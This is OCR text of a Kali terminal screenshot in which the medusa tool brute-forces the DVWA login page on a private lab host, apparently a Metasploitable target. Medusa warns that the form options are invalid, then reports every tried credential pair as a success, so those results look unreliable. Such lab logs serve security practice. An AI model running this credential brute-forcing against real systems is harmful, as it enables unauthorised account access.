 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M http \
-m PAGE:'/dvwa/login.php' \
-m FORM:'username=^USER^&password=^PASS^&Login=Login' \
-m 'FAIL=Login Failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login Failed.
WARNING: WARNING: WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login Failed.
Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login Failed.
Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login Failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login Failed.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login Failed.
2025-10-03 23:18:29 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 1234 (1 of 4 complete)
2025-10-03 23:18:29 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: 1234 [SUCCESS]
2025-10-03 23:18:29 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: 1234 (1 of 4 complete)
2025-10-03 23:18:29 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: 1234 [SUCCESS]
2025-10-03 23:18:29 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: password (2 of 4 complete)
2025-10-03 23:18:29 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: password [SUCCESS]
2025-10-03 23:18:29 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (2 of 4 complete)
2025-10-03 23:18:29 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: qwerty [SUCCESS]
2025-10-03 23:18:29 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: 1234 (1 of 4 complete)
2025-10-03 23:18:29 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: 1234 [SUCCESS]
2025-10-03 23:18:29 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 6 complete) Password: password (2 of 4 complete)
2025-10-03 23:18:29 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: password [SUCCESS]
2025-10-03 23:18:29 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 7 complete) Password: qwerty (3 of 4 complete)
2025-10-03 23:18:29 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: qwerty [SUCCESS]
2025-10-03 23:18:29 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 8 complete) Password: password (1 of 4 complete)
2025-10-03 23:18:29 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: password [SUCCESS]
2025-10-03 23:18:29 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 9 complete) Password: 1234 (2 of 4 complete)
2025-10-03 23:18:29 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: 1234 [SUCCESS]
2025-10-03 23:18:29 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 10 complete) Password: password (3 of 4 complete)
2025-10-03 23:18:29 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: password [SUCCESS]
2025-10-03 23:18:29 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 11 complete) Password: qwerty (3 of 4 complete)
2025-10-03 23:18:29 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: qwerty [SUCCESS]
2025-10-03 23:18:29 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 12 complete) Password: msfadmin (3 of 4 complete)
2025-10-03 23:18:29 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: msfadmin [SUCCESS]
2025-10-03 23:18:29 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 13 complete) Password: qwerty (4 of 4 complete)
2025-10-03 23:18:29 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: qwerty [SUCCESS]